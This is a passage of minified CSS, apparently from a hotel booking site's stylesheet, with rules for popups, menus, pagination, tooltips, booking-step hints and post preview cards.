25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s ease}.menu-c__item-link:after{background:#e4002b;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(228,0,43,.06);border-color:#e4002b;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected .pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.5;padding:6px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:12px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 22px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}@media only screen and (max-width:1239.98px){.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29;color:#fff}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media (max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#e4002b;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#e4002b}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded .post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to right,rgba(var(--color-fade),0),rgba(var(--color-fade),1));content:"";display:block;height:100%;position:absolute;right:100%;top:0;width:20px}.post-mini-c__date{color:#656361;margin-left:auto;padding-left:6px;white-space:nowrap}.post-mini-c__title{-webkit-line-clamp:3;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px;max-height:84px}.post-mini-c__text,.post-mini-c__title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.post-mini-c__text{-webkit-line-clamp:2;max-height:51px}.post-mini-c__button-more{display:flex;font-size:16px;margin-top:auto;padding-top:15px}.post-mini-c__button-more-link{color:#2b2a29;padding-right:20px;position:relative}.post-mini-c__button-more-icon{font-size:13px;margin-top:-5px;position:absolute;right:0;top:50%}.post-mini-c__button-more_1{margin-top:25px}.post-mini-c__button-more_1 .post-mini-c__button-more-link{border:1px solid #fff;border-radius:6px;display:block;padding:13px 20px;text-align:center;width:100%}.post-mini-c__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_special{color:#fff}.post-mini-c_special .post-mini-c__data{padding:0 20px 20px}.post-mini-c_special .post-mini-c__button-more-link,.post-mini-c_special .post-mini-c__tags-button-more-link,.post-mini-c_special .post-mini-c__tags-item-link{color:#fff}.post-mini-c_bg-1{background:#e4032e}.post-mini-c_bg-2{background:#2b2a29}.post-mini-c:hover{color:inherit;text-decoration:none}.post-mini-c:hover .post-mini-c__picture-img{color:inherit;transform:scale(1.1)}.post-mini-c:hover .post-mini-c__button-more-link{font-weight:400}@media only screen and (max-width:1239.98px){.post-mini-c__title{font-size:18px;max-height:76px}.post-mini-c__text{font-size:16px;max-height:46px}}@media only screen and (min-width:768px){.post-mini-c_1{color:#fff;flex-grow:0}.post-mini-c_1 .post-mini-c__picture{margin-bottom:0}.post-mini-c_1 .post-mini-c__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__text{display:none}.post-mini-c_1 .post-mini-c__date{background:none;color:#fff;margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item{margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item-link{border:1px solid #fff;border-radius:6px;color:#fff;padding:6px 14px}.post-mini-c_1 .post-mini-c__tags-button-more{margin-bottom:8px;padding-left:8px}.post-mini-c_1 .post-mini-c__tags-button-more-link{color:#fff;position:relative}.post-mini-c_1 .post-mini-c__info{margin-bottom:12px}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:auto}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__date{padding-top:8px}.post-mini-c_1 .post-mini-c__button-more{margin-top:auto}.post-mini-c_1 .post-mini-c__button-more-link{color:#fff;text-decoration:underline}.post-mini-c_1:hover{color:#fff}}@media only screen and (max-width:767.98px){.post-mini-c__picture{margin-bottom:12px}.post-mini-c__info{display:none}.post-mini-c__title{font-size:16px;max-height:68px}.post-mini-c__text{font-size:14px;max-height:40px}.post-mini-c__button-more{margin-top:12px}}.post-mini-d{border:1px solid #e1e1e1;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;font-size:14px;line-height:1.42}.post-mini-d__head{border-bottom:1px solid #e1e1e1;font-size:13px;padding:16px}.post-mini-d__data{display:flex;flex-direction:column;flex-grow:1;padding:16px 16px 0}.post-mini-d__bar{border-top:1px solid #e1e1e1;display:flex;justify-content:space-between;padding:16px}.post-mini-d__author{align-items:center;display:flex;flex-grow:1}.post-mini-d__author-picture{align-items:center;color:#fff;display:flex;flex-shrink:0;font-size:11px;font-weight:700;height:32px;justify-content:center;line-height:1;margin-right:10px;position:relative;width:32px}.post-mini-d__author-picture-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.post-mini-d__author-data{margin-right:6px}.post-mini-d__author-name{font-weight:700}.post-mini-d__source{flex-shrink:0;margin-left:auto;width:20px}.post-mini-d__source-img{display:block}.post-mini-d__rate{margin-top:11px}.post-mini-d__text{word-wrap:break-word;padding-bottom:16px}.post-mini-d__text-crop{max-height:159px;overflow:hidden}.post-mini-d__text-inner :last-child{margin-bottom:0}.post-mini-d__text.expandable .post-mini-d__text-crop{-webkit-mask-image:linear-gradient(180deg,#fff 80%,transparent);mask-image:linear-gradient(180deg,#fff 80%,transparent)}.post-mini-d__text.expandable .post-mini-d__button-more{display:block}.post-mini-d__text.expanded .post-mini-d__text-crop{-webkit-mask-image:none;mask-image:none;max-height:none}.post-mini-d__text.expanded .post-mini-d__button-more-text{display:none}.post-mini-d__text.expanded .post-mini-d__button-more-text:first-child{display:inline}.post-mini-d__button-more{background:none;border:0;color:#676767;display:none;margin-top:5px;padding:0}.post-mini-d__button-more-text{display:inlnie}.post-mini-d__button-more-text:first-child{display:none}.post-mini-d__button-more:hover{color:#c51f28;text-decoration:none}.post-mini-d__picture{border-top:1px solid #e1e1e1;margin:auto -16px 0;padding-bottom:60%;position:relative}.post-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 